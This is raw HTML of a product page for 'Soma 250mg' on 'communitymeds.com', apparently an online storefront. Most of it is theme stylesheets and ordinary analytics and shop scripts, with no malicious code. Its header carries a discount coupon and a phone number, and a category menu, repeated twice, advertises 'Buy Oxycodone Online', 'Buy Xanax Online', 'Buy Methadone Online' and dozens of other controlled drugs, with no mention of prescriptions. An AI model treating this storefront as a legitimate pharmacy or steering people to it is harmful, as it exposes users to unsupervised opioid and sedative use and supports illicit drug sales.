var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://communitymeds.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='easy_testimonial_style-css' href='https://communitymeds.com/wp-content/plugins/easy-testimonials/include/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://communitymeds.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://communitymeds.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://communitymeds.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://communitymeds.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://communitymeds.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://communitymeds.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://communitymeds.com/wp-content/themes/jot-shop/third-party/fonts/font-awesome/css/font-awesome.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='th-icon-css' href='https://communitymeds.com/wp-content/themes/jot-shop/third-party/fonts/th-icon/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://communitymeds.com/wp-content/themes/jot-shop/css/animate.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css-css' href='https://communitymeds.com/wp-content/themes/jot-shop/css/owl.carousel.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jot-shop-pro-menu-css' href='https://communitymeds.com/wp-content/themes/jot-shop/css/jot-shop-menu.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jot-shop-main-style-css' href='https://communitymeds.com/wp-content/themes/jot-shop/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jot-shop-style-css' href='https://communitymeds.com/wp-content/themes/jot-shop/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='jot-shop-style-inline-css' type='text/css'>
@media (min-width: 769px){.thunk-logo img,.sticky-header .logo-content img{
    max-width: 259px;
  }}@media (max-width: 768px){.thunk-logo img,.sticky-header .logo-content img{
    max-width: 225px;
  }}@media (max-width: 550px){.thunk-logo img,.sticky-header .logo-content img{
    max-width: 225px;
  }}.top-header,body.jot-shop-dark .top-header{border-bottom-color:#fff}.below-footer,body.jot-shop-dark .below-footer{border-top-color:}a:hover, .jot-shop-menu li a:hover, .jot-shop-menu .current-menu-item a,.top-header .top-header-bar .jot-shop-menu li a:hover, .top-header .top-header-bar  .jot-shop-menu .current-menu-item a,.summary .yith-wcwl-add-to-wishlist.show .add_to_wishlist::before, .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse.show a::before, .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse.show a::before,.woocommerce .entry-summary a.compare.button.added:before,.header-icon a:hover,.thunk-related-links .nav-links a:hover,.woocommerce .thunk-list-view ul.products li.product.thunk-woo-product-list .price,.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button,article.thunk-post-article .thunk-readmore.button,.thunk-wishlist a:hover, .thunk-compare a:hover,.woocommerce .thunk-product-hover a.th-button,.woocommerce ul.cart_list li .woocommerce-Price-amount, .woocommerce ul.product_list_widget li .woocommerce-Price-amount,.jot-shop-load-more button,.page-contact .leadform-show-form label,.thunk-contact-col .fa,.summary .yith-wcwl-wishlistaddedbrowse a, .summary .yith-wcwl-wishlistexistsbrowse a,.thunk-title .title:before,.thunk-hglt-icon:hover,.woocommerce .thunk-product-content .star-rating,.thunk-product-cat-list.slider a:hover, .thunk-product-cat-list li a:hover,.site-title span a:hover,.thunk-product-list-section .thunk-list .thunk-product-content .woocommerce-LoopProduct-title:hover, .thunk-product-tab-list-section .thunk-list .thunk-product-content .woocommerce-LoopProduct-title:hover,.thunk-woo-product-list .woocommerce-loop-product__title a:hover,.mobile-nav-tab-category ul[data-menu-style='accordion'] li a:hover, .jot-shop-menu > li > a:hover, .top-header-bar .jot-shop-menu > li > a:hover, .bottom-header-bar .jot-shop-menu > li > a:hover, .jot-shop-menu li ul.sub-menu li a:hover,.header-support-content i,.slider-cat-title a:before,[type='submit'],.header-support-content a:hover,.mhdrthree .site-title span a:hover,.mobile-nav-bar .jot-shop-menu > li > a:hover,.woocommerce .widget_rating_filter ul li .star-rating,.woocommerce .star-rating,.woocommerce .widget_rating_filter ul li a,.search-close-btn,.woocommerce .thunk-single-product-summary-wrap .woocommerce-product-rating .star-rating,.woocommerce #alm-quick-view-modal .woocommerce-product-rating .star-rating,.summary .woosw-added:before,.thunk-product .woosw-btn.woosw-added,.thunk-icon .cart-icon a.cart-contents:hover,.taiowc-content:hover .taiowc-icon .th-icon,
.taiowc-content:hover .taiowc-total{color:#ed1b31;}  .woocommerce a.remove:hover,.thunk-vertical-cat-tab .thunk-heading-wrap:before,.slide-layout-1 .slider-content-caption a.slide-btn{background:#ed1b31!important;} 

    .widget_jot_shop_tabbed_product_widget .thunk-woo-product-list:hover .thunk-product{border-color:#ed1b31;}.single_add_to_cart_button.button.alt, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce button.button, .woocommerce input.button,.cat-list a:after,.tagcloud a:hover, .thunk-tags-wrapper a:hover,.ribbon-btn,.btn-main-header,.page-contact .leadform-show-form input[type='submit'],.woocommerce .widget_price_filter .jot-shop-widget-content .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .jot-shop-widget-content .ui-slider .ui-slider-handle,.entry-content form.post-password-form input[type='submit'],#jotshop-mobile-bar,.post-slide-widget .owl-carousel .owl-nav button:hover,.woocommerce div.product form.cart .button,#search-button,#search-button:hover, .woocommerce ul.products li.product .button:hover,.slider-content-caption a.slide-btn,.page-template-frontpage .owl-carousel button.owl-dot, .woocommerce #alm-quick-view-modal .alm-qv-image-slider .flex-control-paging li a,.button.return.wc-backward,.button.return.wc-backward:hover,.woocommerce .thunk-product-hover a.add_to_cart_button:hover,
.woocommerce .thunk-product-hover .thunk-wishlist a.add_to_wishlist:hover,
.thunk-wishlist .yith-wcwl-wishlistaddedbrowse:hover,
.thunk-wishlist .yith-wcwl-wishlistexistsbrowse:hover,
.thunk-quickview a:hover, .thunk-compare .compare-button a.compare.button:hover,
.thunk-woo-product-list .thunk-quickview a:hover,.woocommerce .thunk-product-hover a.th-button:hover,#alm-quick-view-modal .alm-qv-image-slider .flex-control-paging li a.flex-active,.menu-close-btn:hover:before, .menu-close-btn:hover:after,.cart-close-btn:hover:after,.cart-close-btn:hover:before,.cart-contents .count-item,[type='submit']:hover,.comment-list .reply a,.nav-links .page-numbers.current, .nav-links .page-numbers:hover,.woocommerce .thunk-product-image-tab-section .thunk-product-hover a.add_to_cart_button:hover,.woocommerce .thunk-product-slide-section .thunk-product-hover a.add_to_cart_button:hover,.woocommerce .thunk-compare .compare-button a.compare.button:hover,.thunk-product .woosw-btn:hover,.thunk-product .woosc-btn:hover,.woosw-copy-btn input,.thunk-hglt-icon:before,.woocommerce .thunk-woo-product-list span.onsale,a.add_to_cart_button.ajax_add_to_cart,a.add_to_cart_button.ajax_add_to_cart:hover,.product-type-grouped .add-to-cart .button,.product-type-variable .thunk-product .button, .product-type-variable .thunk-product .add-to-cart > a,.cat-icon,#search-box #search-button,.woocommerce a.product_type_variable:hover,
.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,#move-to-top,.widget.th-about-me a.read-more:hover,#page.jotshop-site .owl-nav  button.owl-prev:hover,
#page.jotshop-site .owl-nav  button.owl-next:hover,.woocommerce #page.jotshop-site .thunk-product .add-to-cart > a{background:#ed1b31}
  .open-cart p.buttons a:hover,
  .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.thunk-slide .owl-nav button.owl-prev:hover, .thunk-slide .owl-nav button.owl-next:hover, .jot-shop-slide-post .owl-nav button.owl-prev:hover, .jot-shop-slide-post .owl-nav button.owl-next:hover,.thunk-list-grid-switcher a.selected, .thunk-list-grid-switcher a:hover,.woocommerce .woocommerce-error .button:hover, .woocommerce .woocommerce-info .button:hover, .woocommerce .woocommerce-message .button:hover,#searchform [type='submit']:hover,.widget_product_search button[type='submit']:hover,article.thunk-post-article .thunk-readmore.button:hover,.jot-shop-load-more button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,.thunk-top2-slide.owl-carousel .owl-nav button:hover,.product-slide-widget .owl-carousel .owl-nav button:hover, .thunk-slide.thunk-brand .owl-nav button:hover,.thunk-heading-wrap:before,.woocommerce ul.products li.product .thunk-product-hover a.add_to_cart_button:hover,.product-type-variable .thunk-product .button,.product-type-variable .thunk-product .button:hover{background-color:#ed1b31;} 
  .thunk-product-hover .th-button.add_to_cart_button, .woocommerce ul.products .thunk-product-hover .add_to_cart_button, .woocommerce .thunk-product-hover a.th-button,.open-cart p.buttons a:hover,.thunk-slide .owl-nav button.owl-prev:hover, .thunk-slide .owl-nav button.owl-next:hover, .jot-shop-slide-post .owl-nav button.owl-prev:hover, .jot-shop-slide-post .owl-nav button.owl-next:hover,body .woocommerce-tabs .tabs li a::before,.thunk-list-grid-switcher a.selected, .thunk-list-grid-switcher a:hover,.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button,#searchform [type='submit']:hover,.widget_product_search button[type='submit']:hover,article.thunk-post-article .thunk-readmore.button,.woocommerce .thunk-product-hover a.th-button,.jot-shop-load-more button,.thunk-top2-slide.owl-carousel .owl-nav button:hover,.product-slide-widget .owl-carousel .owl-nav button:hover, .thunk-slide.thunk-brand .owl-nav button:hover,.page-contact .leadform-show-form input[type='submit'],.woocommerce .thunk-product-hover a.product_type_simple,.post-slide-widget .owl-carousel .owl-nav button:hover,#page.jotshop-site .owl-nav  button.owl-prev:hover,
#page.jotshop-site .owl-nav  button.owl-next:hover{border-color:#ed1b31} .loader {
    border-right: 4px solid #ed1b31;
    border-bottom: 4px solid #ed1b31;
    border-left: 4px solid #ed1b31;}
    .woocommerce .thunk-product-image-cat-slide .thunk-woo-product-list:hover .thunk-product,.woocommerce .thunk-product-image-cat-slide .thunk-woo-product-list:hover .thunk-product,[type='submit']{border-color:#ed1b31} .jot-shop-off-canvas-sidebar-wrapper .menu-close-btn:hover,.main-header .cart-close-btn:hover{color:#ed1b31;}body,.woocommerce-error, .woocommerce-info, .woocommerce-message {color: }.site-title span a,.sprt-tel b,.widget.woocommerce .widget-title, .open-widget-content .widget-title, .widget-title,.wp-block-group h2,.thunk-title .title,h2.thunk-post-title a, h1.thunk-post-title ,#reply-title,h4.author-header,.page-head h1,.woocommerce div.product .product_title, section.related.products h2, section.upsells.products h2, .woocommerce #reviews #comments h2,.woocommerce table.shop_table thead th, .cart-subtotal, .order-total,.cross-sells h2, .cart_totals h2,.woocommerce-billing-fields h3,.page-head h1 a,.widget.woocommerce .widget-title, .jot-shop-widget-content .widget-title, .widget-title, .wp-block-group h2, .jot-shop-widget-content > h2,.widget.woocommerce .jot-shop-off-canvas-sidebar .widget-title, .jot-shop-off-canvas-sidebar .jot-shop-widget-content .widget-title, .jot-shop-off-canvas-sidebar .widget-title, 
.jot-shop-off-canvas-sidebar .wp-block-group h2,
.jot-shop-off-canvas-sidebar .jot-shop-widget-content > h2{color: }a,#open-above-menu.jot-shop-menu > li > a,.thunk-cat-tab .tab-link li a{color:} #open-above-menu.jot-shop-menu > li > a:hover,#open-above-menu.jot-shop-menu li a:hover,.thunk-cat-tab .tab-link li a.active, .thunk-cat-tab .tab-link li a:hover{color:}.jot_shop_overlayloader{background-color:#9c9c9}#move-to-top{background:;color:}section.thunk-ribbon-section{background-image:url();
    background-repeat:no-repeat;
    background-position:center center;
    background-size:auto;
    background-attachment:scroll;}.top-header:before{background:}.top-header{background-image:url();
   }.top-header .top-header-bar{color:#ffffff} .top-header .top-header-bar a{color:#ffffff}.thunk-woo-product-list .woocommerce-loop-product__title {
    overflow: hidden;
    text-overflow: inherit;
    display: inherit;
    -webkit-box-orient: inherit;
    -webkit-line-clamp: inherit;
    line-height: 24px;
    max-height: inherit;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://communitymeds.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='open-quick-view-css' href='https://communitymeds.com/wp-content/themes/jot-shop/inc/woocommerce/quick-view/css/quick-view.css?ver=6.8.3' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://communitymeds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://communitymeds.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://communitymeds.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.4" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://communitymeds.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.4" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://communitymeds.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.4" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://communitymeds.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.4" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://communitymeds.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.4" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://communitymeds.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://communitymeds.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://communitymeds.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="easy-testimonials-reveal-js-extra">
/* <![CDATA[ */
var easy_testimonials_reveal = {"show_less_text":"Show Less"};
/* ]]> */
</script>
<script type="text/javascript" src="https://communitymeds.com/wp-content/plugins/easy-testimonials/include/assets/js/easy-testimonials-reveal.js?ver=6.8.3" id="easy-testimonials-reveal-js"></script>
<link rel="https://api.w.org/" href="https://communitymeds.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://communitymeds.com/wp-json/wp/v2/product/1337" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://communitymeds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://communitymeds.com/?p=1337' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://communitymeds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcommunitymeds.com%2Fproduct%2Fsoma-250mg%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://communitymeds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcommunitymeds.com%2Fproduct%2Fsoma-250mg%2F&#038;format=xml" />
<style type="text/css" media="screen"></style><style type="text/css" media="screen">@media (max-width: 728px) {}</style><style type="text/css" media="screen">@media (max-width: 320px) {}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://communitymeds.com/wp-content/uploads/2023/08/favicon.png" sizes="32x32" />
<link rel="icon" href="https://communitymeds.com/wp-content/uploads/2023/08/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://communitymeds.com/wp-content/uploads/2023/08/favicon.png" />
<meta name="msapplication-TileImage" content="https://communitymeds.com/wp-content/uploads/2023/08/favicon.png" />
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2RNFMXZT5L"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-2RNFMXZT5L');
</script>
<script type="text/javascript">
(function(c,l,a,r,i,t,y){
c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
})(window, document, "clarity", "script", "l44gzgt26s");
</script>
</head>
<body class="wp-singular product-template-default single single-product postid-1337 wp-custom-logo wp-embed-responsive wp-theme-jot-shop theme-jot-shop sp-easy-accordion-enabled woocommerce woocommerce-page woocommerce-no-js">

	

	<div id="page" class="jotshop-site ">
	<header>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		 
        <!-- sticky header -->
		 
<div class="top-header">
      <div class="container">
      	            <div class="top-header-bar thnk-col-2">
          <div class="top-header-col1"> 
          	<div class='content-html'>
  FLAT 10% discount by using the coupon code &quot;SAVE10&quot; | +1-855-547-1503</div>
          </div>
          <div class="top-header-col2">
          	<!-- Menu Toggle btn-->
        <nav> 
        <div class="menu-toggle">
            <button type="button" class="menu-btn" id="menu-btn-abv">
                <div class="btn">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                </div>
            </button>
        </div>
        <div class="sider above jot-shop-menu-hide left">
        <div class="sider-inner">
        <ul id="open-above-menu" class="jot-shop-menu" data-menu-style=horizontal><li id="menu-item-577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-577"><a href="https://communitymeds.com/disclaimer/"><span class="jot-shop-menu-link">Disclaimer</span></a></li>
<li id="menu-item-578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-578"><a rel="privacy-policy" href="https://communitymeds.com/privacy-policy/"><span class="jot-shop-menu-link">Privacy Policy</span></a></li>
<li id="menu-item-2995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2995"><a href="https://communitymeds.com/contact-us/"><span class="jot-shop-menu-link">Contact Us</span></a></li>
</ul>        </div>
      </div>
    </nav>
          </div>
        </div> 
              <!-- end top-header-bar -->
   </div>
</div>
 
		<!-- end top-header -->
        <div class="main-header mhdrthree none center-menu  cnv-none">
			<div class="container">
        <div class="desktop-main-header">
				<div class="main-header-bar thnk-col-3">
					<div class="main-header-col1">
          <span class="logo-content">
                	<div class="thunk-logo">
        <a href="https://communitymeds.com/" class="custom-logo-link" rel="home"><img width="241" height="54" src="https://communitymeds.com/wp-content/uploads/2023/07/store-logo-2.png" class="custom-logo" alt="store-logo" decoding="async" srcset="https://communitymeds.com/wp-content/uploads/2023/07/store-logo-2.png 1x,  2x" /></a>        </div>
    
          </span>
                   </div>
	 	<div class="main-header-col2">
                    
<div id='search-box' class="wow thmkfadeInDown" data-wow-duration="1s">
<form action='https://communitymeds.com/' id='search-form' class="woocommerce-product-search" method='get' target='_top'>
   <input id='search-text' name='s' placeholder='Search for Product' class="form-control search-autocomplete" value='' type='text' title='Search for:' />
   <div class="vert-brd" ></div>
   <select  name='product_cat' id='product_cat' class='ui-autocomplete-input'>
	<option value='0' selected='selected'>All Category</option>
	<option class="level-0" value="buy-adipex-online">Buy Adipex Online</option>
	<option class="level-0" value="buy-adderall-online">Buy Adderall Online</option>
	<option class="level-0" value="buy-alprazolam-online">Buy Alprazolam Online</option>
	<option class="level-0" value="buy-ambien-online">Buy Ambien Online</option>
	<option class="level-0" value="buy-ativan-online">Buy Ativan online</option>
	<option class="level-0" value="buy-carisoprodol-online">Buy Carisoprodol Online</option>
	<option class="level-0" value="buy-clonazepam-online">Buy Clonazepam Online</option>
	<option class="level-0" value="buy-codeine-online">Buy Codeine Online</option>
	<option class="level-0" value="buy-darvocet-online">Buy Darvocet Online</option>
	<option class="level-0" value="buy-demerol-online">Buy Demerol Online</option>
	<option class="level-0" value="buy-diazepam-online">Buy Diazepam Online</option>
	<option class="level-0" value="buy-dilaudid-online">Buy Dilaudid Online</option>
	<option class="level-0" value="buy-fioricet-online">Buy Fioricet Online</option>
	<option class="level-0" value="buy-gabapentin-online">Buy Gabapentin Online</option>
	<option class="level-0" value="buy-hydrocodone-online">Buy Hydrocodone Online</option>
	<option class="level-0" value="buy-hydromorphone-online">Buy Hydromorphone Online</option>
	<option class="level-0" value="buy-klonopin-online">Buy Klonopin Online</option>
	<option class="level-0" value="buy-lexapro-online">Buy Lexapro Online</option>
	<option class="level-0" value="buy-lorazepam-online">Buy Lorazepam Online</option>
	<option class="level-0" value="buy-lorcet-online">Buy Lorcet Online</option>
	<option class="level-0" value="buy-lortab-online">Buy Lortab Online</option>
	<option class="level-0" value="buy-meridia-online">Buy Meridia Online</option>
	<option class="level-0" value="buy-methadone-online">Buy Methadone Online</option>
	<option class="level-0" value="buy-modafinil-online">Buy Modafinil Online</option>
	<option class="level-0" value="buy-norco-online">Buy Norco Online</option>
	<option class="level-0" value="buy-opana-er-online">Buy Opana ER Online</option>
	<option class="level-0" value="buy-oxycodone-online">Buy Oxycodone Online</option>
	<option class="level-0" value="buy-oxycontin-online">Buy Oxycontin Online</option>
	<option class="level-0" value="buy-percocet-online">Buy Percocet Online</option>
	<option class="level-0" value="buy-phentermine-online">Buy Phentermine Online</option>
	<option class="level-0" value="buy-roxicodone-online">Buy Roxicodone Online</option>
	<option class="level-0" value="buy-soma-online">Buy Soma Online</option>
	<option class="level-0" value="buy-suboxone-online">Buy Suboxone Online</option>
	<option class="level-0" value="buy-subutex-online">Buy Subutex Online</option>
	<option class="level-0" value="buy-tapentadol-online">Buy Tapentadol Online</option>
	<option class="level-0" value="buy-tramadol-online">Buy Tramadol Online</option>
	<option class="level-0" value="buy-valium-online">Buy Valium Online</option>
	<option class="level-0" value="buy-viagra-online">Buy Viagra Online</option>
	<option class="level-0" value="buy-vicodin-online">Buy Vicodin Online</option>
	<option class="level-0" value="buy-xanax-online">Buy Xanax Online</option>
	<option class="level-0" value="buy-zolpidem-online">Buy Zolpidem Online</option>
</select>
    <button id='search-button' value="Submit" type='submit'>                     
      Search    </button>
    <input type="hidden" name="post_type" value="product" />
   </form>
 </div>                    
      </div>
					<div class="main-header-col3">
                       <div class="header-support-wrap">
           
                          <div class="header-support-icon">
               
        <div class="header-icon">
<a class="account" href="https://communitymeds.com/my-account/"><i class="th-icon th-icon-lock1"></i><span class="tooltiptext">Register</span></a></div>

              <div class="thunk-icon">
                
                                           <div class="cart-icon" > 
                                                      </div>
                       
                  </div>  
 
              </div>
                      </div>
          </div>
				</div> 
      </div>
        <!-- end main-header-bar -->
        <!-- responsive mobile main header-->
        <div class="responsive-main-header">
          <div class="main-header-bar thnk-col-3">
            <div class="main-header-col1">
            <span class="logo-content">
                	<div class="thunk-logo">
        <a href="https://communitymeds.com/" class="custom-logo-link" rel="home"><img width="241" height="54" src="https://communitymeds.com/wp-content/uploads/2023/07/store-logo-2.png" class="custom-logo" alt="store-logo" decoding="async" srcset="https://communitymeds.com/wp-content/uploads/2023/07/store-logo-2.png 1x,  2x" /></a>        </div>
    
          </span>
          
          </div>

           <div class="main-header-col2">
                         
<div id='search-box' class="wow thmkfadeInDown" data-wow-duration="1s">
<form action='https://communitymeds.com/' id='search-form' class="woocommerce-product-search" method='get' target='_top'>
   <input id='search-text' name='s' placeholder='Search for Product' class="form-control search-autocomplete" value='' type='text' title='Search for:' />
   <div class="vert-brd" ></div>
   <select  name='product_cat' id='product_cat' class='ui-autocomplete-input'>
	<option value='0' selected='selected'>All Category</option>
	<option class="level-0" value="buy-adipex-online">Buy Adipex Online</option>
	<option class="level-0" value="buy-adderall-online">Buy Adderall Online</option>
	<option class="level-0" value="buy-alprazolam-online">Buy Alprazolam Online</option>
	<option class="level-0" value="buy-ambien-online">Buy Ambien Online</option>
	<option class="level-0" value="buy-ativan-online">Buy Ativan online</option>
	<option class="level-0" value="buy-carisoprodol-online">Buy Carisoprodol Online</option>
	<option class="level-0" value="buy-clonazepam-online">Buy Clonazepam Online</option>
	<option class="level-0" value="buy-codeine-online">Buy Codeine Online</option>
	<option class="level-0" value="buy-darvocet-online">Buy Darvocet Online</option>
	<option class="level-0" value="buy-demerol-online">Buy Demerol Online</option>
	<option class="level-0" value="buy-diazepam-online">Buy Diazepam Online</option>
	<option class="level-0" value="buy-dilaudid-online">Buy Dilaudid Online</option>
	<option class="level-0" value="buy-fioricet-online">Buy Fioricet Online</option>
	<option class="level-0" value="buy-gabapentin-online">Buy Gabapentin Online</option>
	<option class="level-0" value="buy-hydrocodone-online">Buy Hydrocodone Online</option>
	<option class="level-0" value="buy-hydromorphone-online">Buy Hydromorphone Online</option>
	<option class="level-0" value="buy-klonopin-online">Buy Klonopin Online</option>
	<option class="level-0" value="buy-lexapro-online">Buy Lexapro Online</option>
	<option class="level-0" value="buy-lorazepam-online">Buy Lorazepam Online</option>
	<option class="level-0" value="buy-lorcet-online">Buy Lorcet Online</option>
	<option class="level-0" value="buy-lortab-online">Buy Lortab Online</option>
	<option class="level-0" value="buy-meridia-online">Buy Meridia Online</option>
	<option class="level-0" value="buy-methadone-online">Buy Methadone Online</option>
	<option class="level-0" value="buy-modafinil-online">Buy Modafinil Online</option>
	<option class="level-0" value="buy-norco-online">Buy Norco Online</option>
	<option class="level-0" value="buy-opana-er-online">Buy Opana ER Online</option>
	<option class="level-0" value="buy-oxycodone-online">Buy Oxycodone Online</option>
	<option class="level-0" value="buy-oxycontin-online">Buy Oxycontin Online</option>
	<option class="level-0" value="buy-percocet-online">Buy Percocet Online</option>
	<option class="level-0" value="buy-phentermine-online">Buy Phentermine Online</option>
	<option class="level-0" value="buy-roxicodone-online">Buy Roxicodone Online</option>
	<option class="level-0" value="buy-soma-online">Buy Soma Online</option>
	<option class="level-0" value="buy-suboxone-online">Buy Suboxone Online</option>
	<option class="level-0" value="buy-subutex-online">Buy Subutex Online</option>
	<option class="level-0" value="buy-tapentadol-online">Buy Tapentadol Online</option>
	<option class="level-0" value="buy-tramadol-online">Buy Tramadol Online</option>
